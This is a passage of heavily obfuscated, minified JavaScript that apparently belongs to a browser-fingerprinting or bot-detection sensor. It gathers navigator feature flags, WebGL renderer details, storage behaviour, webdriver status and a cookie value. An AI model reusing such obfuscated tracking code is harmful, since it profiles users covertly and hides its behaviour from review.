CXQ=Wq(Wq(Vk[s4Q()[M4Q(Pt)](bS,Mq)][xn()[QGQ(FE)](fRQ,Wq(M1),MC)])),bE.pop(),CXQ;}break;case j9:{bE.push(fL);try{var AjQ=bE.length;var nRQ=Wq([]);var Z9Q=TB(Vk[pL()[pGQ(N0)](wY,RL,JK)](Vk[s4Q()[M4Q(Pt)](jb,Mq)][pL()[pGQ(mL)](wh,J5,ZC)]),Wr(Vk[kE(typeof pL()[pGQ(dL)],TB('',[][[]]))?pL()[pGQ(N0)].apply(null,[wY,RL,M1]):pL()[pGQ(Lh)].apply(null,[DW,gJ,qz])](Vk[s4Q()[M4Q(Pt)](jb,Mq)][s4Q()[M4Q(SNQ)](vz,NB)]),BU));Z9Q+=TB(Wr(Vk[pL()[pGQ(N0)](wY,RL,N0)](Vk[s4Q()[M4Q(Pt)].apply(null,[jb,Mq])][pL()[pGQ(M3)](OS,NB,kB)]),t4Q[XE]),Wr(Vk[pL()[pGQ(N0)].apply(null,[wY,RL,mC])](Vk[kE(typeof s4Q()[M4Q(L1)],TB('',[][[]]))?s4Q()[M4Q(Pt)].apply(null,[jb,Mq]):s4Q()[M4Q(JK)].call(null,ID,Ng)][mB(typeof s4Q()[M4Q(XL)],TB([],[][[]]))?s4Q()[M4Q(JK)].call(null,KJ,cU):s4Q()[M4Q(Z5)].apply(null,[Mv,v0])]),dS));Z9Q+=TB(Wr(Vk[kE(typeof pL()[pGQ(MH)],TB('',[][[]]))?pL()[pGQ(N0)](wY,RL,XE):pL()[pGQ(Lh)].call(null,N3,JL,bO)](Vk[s4Q()[M4Q(Pt)](jb,Mq)][h7Q()[m7Q(AD)](Lh,nt,Yq,fNQ)]),JK),Wr(Vk[pL()[pGQ(N0)].apply(null,[wY,RL,dD])](Vk[s4Q()[M4Q(Pt)].call(null,jb,Mq)][xn()[QGQ(fM)](d5,KL,mY)]),th));Z9Q+=TB(Wr(Vk[pL()[pGQ(N0)].call(null,wY,RL,Wq(Wq(BU)))](Vk[s4Q()[M4Q(Pt)](jb,Mq)][wM()[g9Q(AD)](hg,Pt,bO,hs)]),Lh),Wr(Vk[pL()[pGQ(N0)].apply(null,[wY,RL,qQQ])](Vk[mB(typeof s4Q()[M4Q(Ot)],'undefined')?s4Q()[M4Q(JK)].apply(null,[PD,PXQ]):s4Q()[M4Q(Pt)](jb,Mq)][wM()[g9Q(SW)](hg,qNQ,IM,KRQ)]),tr));Z9Q+=TB(Wr(Vk[pL()[pGQ(N0)](wY,RL,WE)](Vk[kE(typeof s4Q()[M4Q(L1)],TB('',[][[]]))?s4Q()[M4Q(Pt)].call(null,jb,Mq):s4Q()[M4Q(JK)](E2Q,Sl)][s4Q()[M4Q(SkQ)].apply(null,[AU,Ot])]),t4Q[lm]),Wr(Vk[pL()[pGQ(N0)].apply(null,[wY,RL,VL])](Vk[s4Q()[M4Q(Pt)].apply(null,[jb,Mq])][pL()[pGQ(TH)].apply(null,[rv,zjQ,Wq([])])]),qX[pL()[pGQ(GM)](WJ,xq,JK)]()));Z9Q+=TB(Wr(Vk[kE(typeof pL()[pGQ(zjQ)],'undefined')?pL()[pGQ(N0)].call(null,wY,RL,M1):pL()[pGQ(Lh)](wPQ,M0,qn)](Vk[kE(typeof s4Q()[M4Q(qNQ)],TB([],[][[]]))?s4Q()[M4Q(Pt)](jb,Mq):s4Q()[M4Q(JK)](fl,ZdQ)][mB(typeof s4Q()[M4Q(JO)],TB([],[][[]]))?s4Q()[M4Q(JK)](Pl,B1):s4Q()[M4Q(P1)](xY,n1)]),gF),Wr(Vk[kE(typeof pL()[pGQ(gF)],TB([],[][[]]))?pL()[pGQ(N0)].apply(null,[wY,RL,QH]):pL()[pGQ(Lh)](dAQ,qjQ,xV)](Vk[s4Q()[M4Q(Pt)](jb,Mq)][kE(typeof xn()[QGQ(tw)],TB('',[][[]]))?xn()[QGQ(hl)](d8,v0,Iz):xn()[QGQ(BU)].call(null,EQQ,JZQ,fD)]),BW));Z9Q+=TB(Wr(Vk[kE(typeof pL()[pGQ(zjQ)],TB('',[][[]]))?pL()[pGQ(N0)].apply(null,[wY,RL,ZC]):pL()[pGQ(Lh)](xZQ,XM,LGQ)](Vk[s4Q()[M4Q(Pt)].apply(null,[jb,Mq])][s4Q()[M4Q(FE)].apply(null,[Jm,ID])]),LM),Wr(Vk[pL()[pGQ(N0)].apply(null,[wY,RL,AT])](Vk[s4Q()[M4Q(Pt)](jb,Mq)][h7Q()[m7Q(SW)].call(null,IM,Cn,JO,hg)]),t4Q[bO]));Z9Q+=TB(Wr(Vk[pL()[pGQ(N0)](wY,RL,lK)](Vk[s4Q()[M4Q(Pt)].call(null,jb,Mq)][xn()[QGQ(TO)].call(null,J5,BW,Cm)]),kB),Wr(Vk[mB(typeof pL()[pGQ(Z5)],'undefined')?pL()[pGQ(Lh)](C7Q,CjQ,KRQ):pL()[pGQ(N0)](wY,RL,GC)](Vk[s4Q()[M4Q(Pt)](jb,Mq)][xn()[QGQ(LO)].apply(null,[OT,TL,FF])]),rL));Z9Q+=TB(Wr(Vk[kE(typeof pL()[pGQ(I1)],TB([],[][[]]))?pL()[pGQ(N0)].apply(null,[wY,RL,tE]):pL()[pGQ(Lh)](MC,H7Q,kB)](Vk[s4Q()[M4Q(Pt)](jb,Mq)][xn()[QGQ(U0)].call(null,vE,cH,Af)]),Pt),Wr(Vk[mB(typeof pL()[pGQ(mM)],TB([],[][[]]))?pL()[pGQ(Lh)](JE,C1,OO):pL()[pGQ(N0)].apply(null,[wY,RL,bO])](Vk[s4Q()[M4Q(Pt)](jb,Mq)][pL()[pGQ(l1)].apply(null,[nNQ,dl,pH])]),qX[s4Q()[M4Q(fM)](Qb,R0)]()));Z9Q+=TB(Wr(Vk[pL()[pGQ(N0)](wY,RL,qz)](Vk[s4Q()[M4Q(Pt)].apply(null,[jb,Mq])][s4Q()[M4Q(hl)](CI,fs)]),AD),Wr(Vk[pL()[pGQ(N0)](wY,RL,dS)](Vk[s4Q()[M4Q(Pt)](jb,Mq)][xn()[QGQ(tD)](cH,Et,JU)]),SW));Z9Q+=TB(Wr(Vk[pL()[pGQ(N0)](wY,RL,mL)](Vk[s4Q()[M4Q(Pt)](jb,Mq)][mB(typeof s4Q()[M4Q(qQQ)],TB('',[][[]]))?s4Q()[M4Q(JK)](wO,Oq):s4Q()[M4Q(TO)](zv,V1)]),XE),Wr(Vk[pL()[pGQ(N0)](wY,RL,S5)](Vk[s4Q()[M4Q(Pt)](jb,Mq)][h7Q()[m7Q(XE)].call(null,M8,dD,ID,hg)]),QO));Z9Q+=TB(Wr(Vk[pL()[pGQ(N0)].call(null,wY,RL,dl)](Vk[s4Q()[M4Q(Pt)](jb,Mq)][pL()[pGQ(pt)](Uw,DB,JZQ)]),cM),Wr(Vk[mB(typeof pL()[pGQ(Lq)],TB([],[][[]]))?pL()[pGQ(Lh)](t5,WB,cH):pL()[pGQ(N0)](wY,RL,vB)](Vk[s4Q()[M4Q(Pt)].call(null,jb,Mq)][kE(typeof xn()[QGQ(nt)],'undefined')?xn()[QGQ(Jt)].call(null,NB,S5,nr):xn()[QGQ(BU)](sE,b1,sL)]),M8));Z9Q+=TB(Wr(Vk[pL()[pGQ(N0)](wY,RL,v0)](Vk[mB(typeof s4Q()[M4Q(zjQ)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,JT,Pg):s4Q()[M4Q(Pt)](jb,Mq)][xn()[QGQ(HO)].call(null,xC,SW,Fg)]),QH),Wr(Vk[pL()[pGQ(N0)](wY,RL,Wq(Wq({})))](Vk[s4Q()[M4Q(Pt)](jb,Mq)][kE(typeof xn()[QGQ(mC)],'undefined')?xn()[QGQ(Al)](Nl,JZQ,mr):xn()[QGQ(BU)](rE,js,ML)]),bO));Z9Q+=TB(Wr(Vk[kE(typeof pL()[pGQ(pPQ)],TB([],[][[]]))?pL()[pGQ(N0)].call(null,wY,RL,XD):pL()[pGQ(Lh)].call(null,Xs,XD,QO)](Vk[s4Q()[M4Q(Pt)].apply(null,[jb,Mq])][pL()[pGQ(I1)].call(null,dY,V1,tE)]),t4Q[ZC]),Wr(Vk[pL()[pGQ(N0)].apply(null,[wY,RL,kB])](Vk[s4Q()[M4Q(Pt)](jb,Mq)][xn()[QGQ(J0)](G5,j3,XS)]),qQQ));Z9Q+=TB(Wr(Vk[pL()[pGQ(N0)].apply(null,[wY,RL,KL])](Vk[s4Q()[M4Q(Pt)](jb,Mq)][pL()[pGQ(WGQ)].apply(null,[Ah,BT,I1])]),t4Q[qQQ]),Wr(Vk[kE(typeof pL()[pGQ(bO)],TB([],[][[]]))?pL()[pGQ(N0)].apply(null,[wY,RL,Wq(Wq({}))]):pL()[pGQ(Lh)](PO,DB,pPQ)](Vk[s4Q()[M4Q(Pt)](jb,Mq)][pL()[pGQ(OO)](Vh,WE,pt)]),dD));Z9Q+=TB(Wr(Vk[mB(typeof pL()[pGQ(SkQ)],TB('',[][[]]))?pL()[pGQ(Lh)].call(null,SO,X8,pH):pL()[pGQ(N0)](wY,RL,cM)](Vk[mB(typeof s4Q()[M4Q(sl)],TB([],[][[]]))?s4Q()[M4Q(JK)](C8,bs):s4Q()[M4Q(Pt)].apply(null,[jb,Mq])][s4Q()[M4Q(LO)](xW,S5)]),fs),Wr(Vk[mB(typeof pL()[pGQ(Al)],'undefined')?pL()[pGQ(Lh)].apply(null,[JPQ,r1,mL]):pL()[pGQ(N0)].call(null,wY,RL,Ot)](Vk[s4Q()[M4Q(Pt)].call(null,jb,Mq)][pL()[pGQ(j3)](rh,cM,lq)]),t4Q[xC]));Z9Q+=TB(TB(Wr(Vk[pL()[pGQ(N0)](wY,RL,QH)](Vk[mB(typeof s4Q()[M4Q(LGQ)],'undefined')?s4Q()[M4Q(JK)](pM,cPQ):s4Q()[M4Q(rL)](Xg,Pl)][s4Q()[M4Q(U0)].apply(null,[Tc,AL])]),lq),Wr(Vk[pL()[pGQ(N0)](wY,RL,NO)](Vk[kE(typeof s4Q()[M4Q(qNQ)],TB('',[][[]]))?s4Q()[M4Q(Pt)].apply(null,[jb,Mq]):s4Q()[M4Q(JK)](wL,On)][s4Q()[M4Q(tD)].call(null,ZJ,KGQ)]),lK)),Wr(Vk[pL()[pGQ(N0)](wY,RL,Wq(M1))](Vk[s4Q()[M4Q(Pt)](jb,Mq)][xn()[QGQ(rM)].apply(null,[JK,lm,vm])]),mM));var q4Q;return q4Q=Z9Q[xn()[QGQ(dl)].apply(null,[gM,Wq({}),Zv])](),bE.pop(),q4Q;}catch(mkQ){bE.splice(GD(AjQ,BU),Infinity,fL);var EkQ;return EkQ=s4Q()[M4Q(th)].apply(null,[RY,dS]),bE.pop(),EkQ;}bE.pop();}break;case wd:{var QAQ=zNQ[wj];bE.push(T8);try{var wXQ=bE.length;var UXQ=Wq(Wq(wj));if(mB(QAQ[wM()[g9Q(rL)](f1,mD,xV,EO)][pL()[pGQ(X8)](UO,G8,L1)],undefined)){var GXQ;return GXQ=xn()[QGQ(r5)](cM,TH,Mc),bE.pop(),GXQ;}if(mB(QAQ[wM()[g9Q(rL)].call(null,f1,pC,xV,EO)][pL()[pGQ(X8)].apply(null,[UO,G8,NB])],Wq(nj))){var z2Q;return z2Q=s4Q()[M4Q(th)].apply(null,[Mz,dS]),bE.pop(),z2Q;}var M9Q;return M9Q=mB(typeof s4Q()[M4Q(XE)],'undefined')?s4Q()[M4Q(JK)].call(null,BQQ,k5):s4Q()[M4Q(gF)](dK,cx),bE.pop(),M9Q;}catch(vRQ){bE.splice(GD(wXQ,BU),Infinity,T8);var IkQ;return IkQ=wM()[g9Q(XE)](mn,qQQ,lm,vXQ),bE.pop(),IkQ;}bE.pop();}break;case R2:{var LAQ=zNQ[wj];var GQQ=zNQ[nj];bE.push(ZO);if(b9Q(typeof Vk[s4Q()[M4Q(rL)](Gw,Pl)][j6Q()[rQQ(Pt)](NNQ,vl,qNQ,Pl,JK,Lh)],mB(typeof xn()[QGQ(TH)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[m3,qQQ,vM]):xn()[QGQ(QO)](Cn,NB,lF))){Vk[s4Q()[M4Q(rL)].call(null,Gw,Pl)][j6Q()[rQQ(Pt)](NNQ,LM,qNQ,GL,Qq,Lh)]=xn()[QGQ(xV)](v0,pt,bI)[pL()[pGQ(cM)].apply(null,[E2Q,OO,Wq(Wq(BU))])](LAQ,pL()[pGQ(tw)].call(null,Nc,N0,M1))[pL()[pGQ(cM)](E2Q,OO,Wq(Wq([])))](GQQ,pL()[pGQ(g3)](P5,Qq,L1));}bE.pop();}break;case FR:{var HZQ=zNQ[wj];var IZQ=zNQ[nj];bE.push(LGQ);if(Wq(wQQ(HZQ,IZQ))){throw new (Vk[pL()[pGQ(gF)](QB,lB,gF)])(xn()[QGQ(IL)](tl,AT,xt));}bE.pop();}break;case TQ:{var RdQ=zNQ[wj];var kQQ=zNQ[nj];bE.push(b2Q);var AAQ=kQQ[pL()[pGQ(hl)](Zw,ID,Wq({}))];var H2Q=kQQ[xn()[QGQ(Yn)](TH,xV,Ov)];var tZQ=kQQ[pL()[pGQ(TO)](Ym,gl,XL)];var P9Q=kQQ[pL()[pGQ(LO)].call(null,Kz,c1,tr)];var L3=kQQ[pL()[pGQ(U0)](Hg,r5,JZQ)];var Ix=kQQ[xn()[QGQ(T1)].call(null,fPQ,tw,Tm)];var k7Q=kQQ[j6Q()[rQQ(IM)](sF,VL,Yx,GC,Wq(Wq(BU)),lm)];var cAQ=kQQ[kE(typeof s4Q()[M4Q(hO)],TB('',[][[]]))?s4Q()[M4Q(X5)](Dh,hD):s4Q()[M4Q(JK)](qB,Ol)];var hkQ;return hkQ=xn()[QGQ(xV)].call(null,v0,Wq(Wq({})),JW)[pL()[pGQ(cM)].apply(null,[Zw,OO,GC])](RdQ)[pL()[pGQ(cM)](Zw,OO,MH)](AAQ,pL()[pGQ(b1)].call(null,WC,mM,M8))[pL()[pGQ(cM)].call(null,Zw,OO,zjQ)](H2Q,pL()[pGQ(b1)](WC,mM,BU))[pL()[pGQ(cM)](Zw,OO,MH)](tZQ,pL()[pGQ(b1)](WC,mM,QH))[pL()[pGQ(cM)].call(null,Zw,OO,mC)](P9Q,pL()[pGQ(b1)].apply(null,[WC,mM,tr]))[pL()[pGQ(cM)].call(null,Zw,OO,rL)](L3,pL()[pGQ(b1)].call(null,WC,mM,SW))[kE(typeof pL()[pGQ(zZQ)],'undefined')?pL()[pGQ(cM)].call(null,Zw,OO,qz):pL()[pGQ(Lh)](NT,HE,Cn)](Ix,pL()[pGQ(b1)].apply(null,[WC,mM,qz]))[pL()[pGQ(cM)](Zw,OO,Ml)](k7Q,pL()[pGQ(b1)](WC,mM,mD))[mB(typeof pL()[pGQ(WE)],TB([],[][[]]))?pL()[pGQ(Lh)](jx,Q5,WGQ):pL()[pGQ(cM)](Zw,OO,qw)](cAQ,pL()[pGQ(XE)](pv,LM,qz)),bE.pop(),hkQ;}break;case b9:{var TPQ=Wq({});bE.push(qNQ);try{var N4Q=bE.length;var Q9Q=Wq(Wq(wj));if(Vk[s4Q()[M4Q(Pt)](lb,Mq)][xn()[QGQ(P1)](lB,Wq(BU),jx)]){Vk[s4Q()[M4Q(Pt)].apply(null,[lb,Mq])][xn()[QGQ(P1)].apply(null,[lB,Wq({}),jx])][s4Q()[M4Q(CGQ)](Vl,qT)](kE(typeof xn()[QGQ(NB)],'undefined')?xn()[QGQ(F0)].call(null,Ot,qNQ,m5):xn()[QGQ(BU)](dC,OO,g4Q),s4Q()[M4Q(hO)].apply(null,[XRQ,Ll]));Vk[s4Q()[M4Q(Pt)](lb,Mq)][xn()[QGQ(P1)](lB,mD,jx)][kE(typeof h7Q()[m7Q(Lh)],TB([],[][[]]))?h7Q()[m7Q(bO)](gF,rL,HXQ,AO):h7Q()[m7Q(lm)].call(null,cs,xV,LGQ,Ss)](kE(typeof xn()[QGQ(lK)],TB([],[][[]]))?xn()[QGQ(F0)](Ot,Wq(Wq({})),m5):xn()[QGQ(BU)].call(null,qkQ,Wq(Wq({})),RRQ));TPQ=Wq(Wq({}));}}catch(wkQ){bE.splice(GD(N4Q,BU),Infinity,qNQ);}var x2Q;return bE.pop(),x2Q=TPQ,x2Q;}break;case wG:{bE.push(UB);var gx=s4Q()[M4Q(J5)](Wh,vdQ);var mNQ=s4Q()[M4Q(Yn)](hPQ,YGQ);for(var HAQ=M1;Os(HAQ,UZQ);HAQ++)gx+=mNQ[xn()[QGQ(gF)].call(null,nt,lq,gc)](Vk[s4Q()[M4Q(kB)](tb,tXQ)][pL()[pGQ(L1)](jK,dAQ,X8)](W9Q(Vk[s4Q()[M4Q(kB)].call(null,tb,tXQ)][j6Q()[rQQ(LM)].apply(null,[YE,cs,ls,pC,LGQ,Lh])](),mNQ[xn()[QGQ(M1)].apply(null,[JH,LM,HK])])));var k4Q;return bE.pop(),k4Q=gx,k4Q;}break;case CA:{var bx=zNQ[wj];bE.push(XNQ);var S7Q=kE(typeof xn()[QGQ(LM)],TB([],[][[]]))?xn()[QGQ(r5)].call(null,cM,Ot,DJ):xn()[QGQ(BU)](PB,KT,TL);try{var bNQ=bE.length;var PkQ=Wq([]);if(bx[wM()[g9Q(rL)].call(null,BQQ,xV,xV,EO)][s4Q()[M4Q(T1)].apply(null,[rl,m1])]){var AkQ=bx[wM()[g9Q(rL)].apply(null,[BQQ,TL,xV,EO])][s4Q()[M4Q(T1)](rl,m1)][xn()[QGQ(dl)](gM,gF,Tv)]();var WRQ;return bE.pop(),WRQ=AkQ,WRQ;}else{var lZQ;return bE.pop(),lZQ=S7Q,lZQ;}}catch(A6Q){bE.splice(GD(bNQ,BU),Infinity,XNQ);var Sx;return bE.pop(),Sx=S7Q,Sx;}bE.pop();}break;}};var Fx=function(PRQ){var Kx='';for(var m2Q=0;m2Q<PRQ["length"];m2Q++){Kx+=PRQ[m2Q]["toString"](16)["length"]===2?PRQ[m2Q]["toString"](16):"0"["concat"](PRQ[m2Q]["toString"](16));}return Kx;};var PZQ=function(n9Q,xkQ){return n9Q>>>xkQ|n9Q<<32-xkQ;};var wQQ=function(V9Q,pjQ){return V9Q instanceof pjQ;};var QZQ=function(OAQ){var rRQ=OAQ%4;if(rRQ===2)rRQ=3;var t9Q=42+rRQ;var p3;if(t9Q===42){p3=function Tx(VGQ,S3){return VGQ*S3;};}else if(t9Q===43){p3=function O5(vGQ,XQQ){return vGQ+XQQ;};}else{p3=function SRQ(kNQ,fQQ){return kNQ-fQQ;};}return p3;};var C3=function(F9Q){if(Vk["document"]["cookie"]){try{var zAQ=""["concat"](F9Q,"=");var E3=Vk["document"]["cookie"]["split"]('; ');for(var JAQ=0;JAQ<E3["length"];JAQ++){var R4Q=E3[JAQ];if(R4Q["indexOf"](zAQ)===0){var pkQ=R4Q["substring"](zAQ["length"],R4Q["length"]);if(pkQ["indexOf"]('~')!==-1||Vk["decodeURIComponent"](pkQ)["indexOf"]('~')!==-1){return pkQ;}}}}catch(vAQ){return false;}}return false;};var kZQ=function(){return PU.apply(this,[WP,arguments]);};var nkQ=function(Px,wNQ){return Px/wNQ;};var UjQ=function(){YkQ=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var UPQ=function(OQQ){var BkQ=OQQ[0]-OQQ[1];var nx=OQQ[2]-OQQ[3];var gGQ=OQQ[4]-OQQ[5];var l9Q=Vk["Math"]["sqrt"](BkQ*BkQ+nx*nx+gGQ*gGQ);return Vk["Math"]["floor"](l9Q);};var MPQ=function mRQ(MAQ,V2Q){'use strict';var ERQ=mRQ;switch(MAQ){case nG:{var TNQ=V2Q[wj];bE.push(p0);var kGQ=mB(typeof xn()[QGQ(XD)],TB('',[][[]]))?xn()[QGQ(BU)](Kt,XL,wL):xn()[QGQ(TM)].apply(null,[wE,I1,PXQ]);var qRQ=xn()[QGQ(TM)].apply(null,[wE,Wq(BU),PXQ]);if(TNQ[s4Q()[M4Q(rL)](RS,Pl)]){var ddQ=TNQ[s4Q()[M4Q(rL)](RS,Pl)][pL()[pGQ(r5)](Vr,dD,MH)](s4Q()[M4Q(Ns)](Sv,MH));var WAQ=ddQ[xn()[QGQ(gD)](K5,Et,rc)](pL()[pGQ(IL)](fT,CGQ,TH));if(WAQ){var cRQ=WAQ[xn()[QGQ(wE)].apply(null,[l8,cH,LQQ])](kE(typeof KXQ()[j4Q(dS)],TB([],[][[]]))?KXQ()[j4Q(cM)](bO,hD,Bs,Wq([]),sl,mD):KXQ()[j4Q(tr)](xB,rB,qPQ,WGQ,KRQ,WE));if(cRQ){kGQ=WAQ[xn()[QGQ(LL)].call(null,m1,KRQ,OH)](cRQ[xn()[QGQ(zt)].call(null,YM,tE,vq)]);qRQ=WAQ[xn()[QGQ(LL)](m1,mD,OH)](cRQ[s4Q()[M4Q(f2Q)](Lp,WM)]);}}}var cNQ;return cNQ=q8(S9,[xn()[QGQ(gM)](dT,Lh,wD),kGQ,xn()[QGQ(d5)].call(null,WGQ,Wq(Wq(M1)),J1),qRQ]),bE.pop(),cNQ;}break;case B4:{var ZkQ=V2Q[wj];bE.push(WT);var w3;return w3=Wq(Wq(ZkQ[wM()[g9Q(rL)].call(null,jC,qn,xV,EO)]))&&Wq(Wq(ZkQ[wM()[g9Q(rL)].call(null,jC,WGQ,xV,EO)][pL()[pGQ(Ml)].apply(null,[Z1,wq,BT])]))&&ZkQ[kE(typeof wM()[g9Q(M8)],TB(xn()[QGQ(xV)](v0,gF,KQ),[][[]]))?wM()[g9Q(rL)].call(null,jC,WE,xV,EO):wM()[g9Q(th)].apply(null,[Cs,AD,Z0,Zs])][pL()[pGQ(Ml)](Z1,wq,mL)][M1]&&mB(ZkQ[wM()[g9Q(rL)].apply(null,[jC,LGQ,xV,EO])][pL()[pGQ(Ml)](Z1,wq,S5)][M1][xn()[QGQ(dl)](gM,Wq(Wq({})),Nb)](),xn()[QGQ(ID)](tr,Wq(Wq(M1)),YT))?s4Q()[M4Q(gF)](tv,cx):s4Q()[M4Q(th)](vM,dS),bE.pop(),w3;}break;case fZ:{var z3=V2Q[wj];bE.push(EC);var TXQ=z3[wM()[g9Q(rL)](YH,js,xV,EO)][pL()[pGQ(In)].apply(null,[vD,Mq,Ml])];if(TXQ){var B3=TXQ[xn()[QGQ(dl)].apply(null,[gM,mM,Jr])]();var xAQ;return bE.pop(),xAQ=B3,xAQ;}else{var P7Q;return P7Q=xn()[QGQ(r5)].apply(null,[cM,Wq({}),bz]),bE.pop(),P7Q;}bE.pop();}break;case kN:{bE.push(qs);throw new (Vk[pL()[pGQ(gF)](zm,lB,fs)])(xn()[QGQ(G5)](pPQ,js,d0));}break;case jN:{var skQ=V2Q[wj];bE.push(dB);if(kE(typeof Vk[s4Q()[M4Q(QH)].call(null,BK,HO)],xn()[QGQ(QO)](Cn,qn,Gg))&&b9Q(skQ[Vk[s4Q()[M4Q(QH)](BK,HO)][s4Q()[M4Q(NO)](NM,MT)]],null)||b9Q(skQ[xn()[QGQ(mC)].apply(null,[Jt,nt,mb])],null)){var E7Q;return E7Q=Vk[s4Q()[M4Q(SW)].apply(null,[ZL,pt])][s4Q()[M4Q(AZQ)](cp,bq)](skQ),bE.pop(),E7Q;}bE.pop();}break;case pR:{var vNQ=V2Q[wj];var F7Q=V2Q[nj];bE.push(b2Q);if(xL(F7Q,null)||xw(F7Q,vNQ[xn()[QGQ(M1)](JH,j3,XF)]))F7Q=vNQ[xn()[QGQ(M1)].apply(null,[JH,Qq,XF])];for(var ZNQ=M1,JdQ=new (Vk[s4Q()[M4Q(SW)](kF,pt)])(F7Q);Os(ZNQ,F7Q);ZNQ++)JdQ[ZNQ]=vNQ[ZNQ];var r6Q;return bE.pop(),r6Q=JdQ,r6Q;}break;case S4:{var N7Q=V2Q[wj];bE.push(TQQ);var B9Q=xn()[QGQ(xV)](v0,MH,Zg);var RPQ=xn()[QGQ(xV)](v0,Wq(Wq(M1)),Zg);var FRQ=xn()[QGQ(tAQ)](xV,Wq({}),Dp);var RjQ=[];try{var v7Q=bE.length;var LXQ=Wq(nj);try{B9Q=N7Q[pL()[pGQ(ENQ)](wt,rL,GL)];}catch(SAQ){bE.splice(GD(v7Q,BU),Infinity,TQQ);if(SAQ[mB(typeof s4Q()[M4Q(Ql)],TB([],[][[]]))?s4Q()[M4Q(JK)](G2Q,tD):s4Q()[M4Q(n1)].call(null,BXQ,l1)][j6Q()[rQQ(cM)](Sl,QO,f8,S5,AD,qw)](FRQ)){B9Q=xn()[QGQ(Ll)].apply(null,[dD,AM,zl]);}}var Z7Q=Vk[s4Q()[M4Q(kB)].call(null,Cv,tXQ)][pL()[pGQ(L1)](sL,dAQ,Cn)](W9Q(Vk[s4Q()[M4Q(kB)].call(null,Cv,tXQ)][kE(typeof j6Q()[rQQ(gF)],TB([],[][[]]))?j6Q()[rQQ(LM)](ZPQ,BU,ls,IM,Wq(Wq(M1)),Lh):j6Q()[rQQ(dS)](Ol,Wq(Wq(BU)),NQQ,bO,Wq(Wq(M1)),EM)](),kl))[xn()[QGQ(dl)].apply(null,[gM,Wq(Wq(M1)),JL])]();N7Q[pL()[pGQ(ENQ)].apply(null,[wt,rL,Wq(Wq({}))])]=Z7Q;RPQ=kE(N7Q[pL()[pGQ(ENQ)](wt,rL,Wq(Wq({})))],Z7Q);RjQ=[q8(S9,[xn()[QGQ(XE)](mC,QH,LB),B9Q]),q8(S9,[xn()[QGQ(BW)].call(null,RM,xC,p6Q),Zh(RPQ,BU)[xn()[QGQ(dl)].apply(null,[gM,Wq({}),JL])]()])];var B6Q;return bE.pop(),B6Q=RjQ,B6Q;}catch(CkQ){bE.splice(GD(v7Q,BU),Infinity,TQQ);RjQ=[q8(S9,[xn()[QGQ(XE)].apply(null,[mC,pH,LB]),B9Q]),q8(S9,[xn()[QGQ(BW)](RM,l1,p6Q),RPQ])];}var YPQ;return bE.pop(),YPQ=RjQ,YPQ;}break;case Qk:{var A9Q=V2Q[wj];bE.push(Kt);var w5=xn()[QGQ(r5)](cM,Wq(Wq({})),dY);var Xx=xn()[QGQ(r5)](cM,nt,dY);var D5=new (Vk[xn()[QGQ(TH)].apply(null,[hn,X8,YT])])(new (Vk[xn()[QGQ(TH)].apply(null,[hn,pPQ,YT])])(pL()[pGQ(CGQ)].call(null,G2Q,AO,n1)));try{var gQQ=bE.length;var w4Q=Wq(Wq(wj));if(Wq(Wq(Vk[s4Q()[M4Q(Pt)].call(null,Cb,Mq)][xn()[QGQ(AD)](T1,nt,Bq)]))&&Wq(Wq(Vk[s4Q()[M4Q(Pt)](Cb,Mq)][kE(typeof xn()[QGQ(X5)],TB('',[][[]]))?xn()[QGQ(AD)](T1,dD,Bq):xn()[QGQ(BU)].apply(null,[Yx,AD,RNQ])][s4Q()[M4Q(gD)](zI,Qq)]))){var BZQ=Vk[xn()[QGQ(AD)].call(null,T1,Wq(BU),Bq)][kE(typeof s4Q()[M4Q(th)],'undefined')?s4Q()[M4Q(gD)](zI,Qq):s4Q()[M4Q(JK)].call(null,Tl,U2Q)](Vk[pL()[pGQ(Ql)].apply(null,[IU,m1,sl])][pL()[pGQ(th)](kl,Lt,XD)],mB(typeof xn()[QGQ(SkQ)],TB([],[][[]]))?xn()[QGQ(BU)](EjQ,Qq,ps):xn()[QGQ(DjQ)](PO,Wq(M1),Cc));if(BZQ){w5=D5[mB(typeof s4Q()[M4Q(xV)],TB([],[][[]]))?s4Q()[M4Q(JK)](dAQ,Qq):s4Q()[M4Q(hO)].apply(null,[MV,Ll])](BZQ[xn()[QGQ(XE)].call(null,mC,mD,MGQ)][mB(typeof xn()[QGQ(JO)],'undefined')?xn()[QGQ(BU)](JO,Wq({}),cM):xn()[QGQ(dl)](gM,LGQ,EY)]());}}Xx=kE(Vk[kE(typeof s4Q()[M4Q(GC)],'undefined')?s4Q()[M4Q(Pt)].apply(null,[Cb,Mq]):s4Q()[M4Q(JK)](fT,djQ)],A9Q);}catch(OXQ){bE.splice(GD(gQQ,BU),Infinity,Kt);w5=wM()[g9Q(XE)](tH,JO,lm,vXQ);Xx=wM()[g9Q(XE)](tH,qz,lm,vXQ);}var Mx=TB(w5,Wr(Xx,BU))[xn()[QGQ(dl)](gM,Wq(Wq({})),EY)]();var GRQ;return bE.pop(),GRQ=Mx,GRQ;}break;case P:{bE.push(dl);var MXQ=Vk[xn()[QGQ(AD)](T1,QO,mL)][j6Q()[rQQ(M8)](vE,KT,Ql,IM,Et,bO)]?Vk[xn()[QGQ(AD)](T1,X8,mL)][h7Q()[m7Q(LM)](JK,tr,Sl,jO)](Vk[xn()[QGQ(AD)](T1,Cn,mL)][kE(typeof j6Q()[rQQ(JK)],'undefined')?j6Q()[rQQ(M8)](vE,lK,Ql,IM,sl,bO):j6Q()[rQQ(dS)](bQQ,XL,BQQ,qNQ,X8,xE)](Vk[wM()[g9Q(rL)].call(null,bD,cs,xV,EO)]))[s4Q()[M4Q(mM)](Ov,fM)](pL()[pGQ(b1)](j3,mM,I1)):xn()[QGQ(xV)].call(null,v0,LGQ,mT);var C2Q;return bE.pop(),C2Q=MXQ,C2Q;}break;case G:{bE.push(gM);var gAQ=xn()[QGQ(r5)](cM,Wq({}),CY);try{var sQQ=bE.length;var VkQ=Wq({});if(Vk[wM()[g9Q(rL)](nl,mM,xV,EO)]&&Vk[mB(typeof wM()[g9Q(xV)],TB([],[][[]]))?wM()[g9Q(th)].call(null,Ds,M3,sZQ,L0):wM()[g9Q(rL)](nl,bO,xV,EO)][mB(typeof 